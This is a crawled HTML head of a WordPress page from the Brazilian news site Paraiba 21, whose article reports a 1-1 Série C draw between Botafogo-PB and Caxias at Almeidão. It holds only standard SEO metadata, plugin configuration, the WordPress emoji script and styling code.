

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paraiba21.com.br/2024/04/botafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao/
body_size: 25662
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Botafogo-PB e Caxias ficam no empate em 1 a 1 no Almeidão - Paraiba 21</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://paraiba21.com.br/xmlrpc.php" />
    	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'pt_BR', theChampCloseIconPath = 'https://paraiba21.com.br/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://paraiba21.com.br', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'pt_BR', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://paraiba21.com.br/2024/04/botafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://paraiba21.com.br/2024/04/botafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
						<script> var theChampSharingAjaxUrl = 'https://paraiba21.com.br/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://paraiba21.com.br/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "https://paraiba21.com.br/2024/04/botafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<link rel="icon" type="image/png" href="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg">
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<meta name="description" content="Em noite de muita chuva em João Pessoa, Botafogo e Caxias-RS empataram em 1 a 1, no Estádio Almeidão, em jogo válido pela 2ª rodada da Série C do Campeonato"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://paraiba21.com.br/2024/04/botafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Botafogo-PB e Caxias ficam no empate em 1 a 1 no Almeidão - Paraiba 21" />
<meta property="og:description" content="Em noite de muita chuva em João Pessoa, Botafogo e Caxias-RS empataram em 1 a 1, no Estádio Almeidão, em jogo válido pela 2ª rodada da Série C do Campeonato" />
<meta property="og:url" content="https://paraiba21.com.br/2024/04/botafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao/" />
<meta property="og:site_name" content="Paraiba 21" />
<meta property="article:section" content="Destaque" />
<meta property="og:image" content="https://paraiba21.com.br/wp-content/uploads/botjpafabed1c-6d33-43eb-ae4f-3c2b21e6406a.jpg" />
<meta property="og:image:secure_url" content="https://paraiba21.com.br/wp-content/uploads/botjpafabed1c-6d33-43eb-ae4f-3c2b21e6406a.jpg" />
<meta property="og:image:width" content="1023" />
<meta property="og:image:height" content="726" />
<meta property="og:image:alt" content="Botafogo-PB e Caxias ficam no empate em 1 a 1 no Almeidão" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-04-29T08:56:51-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Botafogo-PB e Caxias ficam no empate em 1 a 1 no Almeidão - Paraiba 21" />
<meta name="twitter:description" content="Em noite de muita chuva em João Pessoa, Botafogo e Caxias-RS empataram em 1 a 1, no Estádio Almeidão, em jogo válido pela 2ª rodada da Série C do Campeonato" />
<meta name="twitter:image" content="https://paraiba21.com.br/wp-content/uploads/botjpafabed1c-6d33-43eb-ae4f-3c2b21e6406a.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="paraiba21" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://paraiba21.com.br/#person","name":"Para\u00edba 21"},{"@type":"WebSite","@id":"https://paraiba21.com.br/#website","url":"https://paraiba21.com.br","name":"Paraiba 21","alternateName":"Paraiba 21","publisher":{"@id":"https://paraiba21.com.br/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://paraiba21.com.br/wp-content/uploads/botjpafabed1c-6d33-43eb-ae4f-3c2b21e6406a.jpg","url":"https://paraiba21.com.br/wp-content/uploads/botjpafabed1c-6d33-43eb-ae4f-3c2b21e6406a.jpg","width":"1023","height":"726","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://paraiba21.com.br/2024/04/botafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao/#webpage","url":"https://paraiba21.com.br/2024/04/botafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao/","name":"Botafogo-PB e Caxias ficam no empate em 1 a 1 no Almeid\u00e3o - Paraiba 21","datePublished":"2024-04-29T08:56:51-03:00","dateModified":"2024-04-29T08:56:51-03:00","isPartOf":{"@id":"https://paraiba21.com.br/#website"},"primaryImageOfPage":{"@id":"https://paraiba21.com.br/wp-content/uploads/botjpafabed1c-6d33-43eb-ae4f-3c2b21e6406a.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://paraiba21.com.br/author/paraiba21/","name":"paraiba21","url":"https://paraiba21.com.br/author/paraiba21/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a344acb905e3713e6ab2199c5f5cb609?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a344acb905e3713e6ab2199c5f5cb609?s=96&amp;d=mm&amp;r=g","caption":"paraiba21","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"Botafogo-PB e Caxias ficam no empate em 1 a 1 no Almeid\u00e3o - Paraiba 21","datePublished":"2024-04-29T08:56:51-03:00","dateModified":"2024-04-29T08:56:51-03:00","articleSection":"Destaque, Para\u00edba","author":{"@id":"https://paraiba21.com.br/author/paraiba21/","name":"paraiba21"},"publisher":{"@id":"https://paraiba21.com.br/#person"},"description":"Em noite de muita chuva em Jo\u00e3o Pessoa, Botafogo e Caxias-RS empataram em 1 a 1, no Est\u00e1dio Almeid\u00e3o, em jogo v\u00e1lido pela 2\u00aa rodada da S\u00e9rie C do Campeonato","name":"Botafogo-PB e Caxias ficam no empate em 1 a 1 no Almeid\u00e3o - Paraiba 21","@id":"https://paraiba21.com.br/2024/04/botafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao/#richSnippet","isPartOf":{"@id":"https://paraiba21.com.br/2024/04/botafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao/#webpage"},"image":{"@id":"https://paraiba21.com.br/wp-content/uploads/botjpafabed1c-6d33-43eb-ae4f-3c2b21e6406a.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://paraiba21.com.br/2024/04/botafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Paraiba 21 &raquo;" href="https://paraiba21.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Paraiba 21 &raquo;" href="https://paraiba21.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Paraiba 21 &raquo; Botafogo-PB e Caxias ficam no empate em 1 a 1 no Almeidão" href="https://paraiba21.com.br/2024/04/botafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paraiba21.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paraiba21.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://paraiba21.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://paraiba21.com.br/wp-content/plugins/super-socializer/css/front.css?ver=7.13.63' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://paraiba21.com.br/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://paraiba21.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://paraiba21.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://paraiba21.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://paraiba21.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://paraiba21.com.br/wp-json/wp/v2/posts/34953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paraiba21.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://paraiba21.com.br/?p=34953' />
<link rel="alternate" type="application/json+oembed" href="https://paraiba21.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparaiba21.com.br%2F2024%2F04%2Fbotafogo-pb-e-caxias-ficam-no-empate-em-1-a-1-no-almeidao%2F" />
